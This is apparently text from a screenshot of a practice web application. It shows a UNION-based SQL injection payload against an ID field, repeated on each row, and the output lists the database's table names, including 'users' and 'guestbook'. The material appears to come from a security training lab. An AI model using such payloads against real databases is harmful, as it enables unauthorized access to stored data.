 ID: 1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: 1
Surname: INNODB_SYS_COLUMNS
ID: 1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: 1
Surname: INNODB_SYS_FOREIGN
ID: 1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: 1
Surname: INNODB_SYS_TABLESTATS
ID: 1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: 1
Surname: guestbook
ID: 1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: 1
Surname: users
ID: 1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: 1
Surname: columns_priv
ID: 1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: 1
Surname: db
ID: 1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name: 1
Surname: engine_cost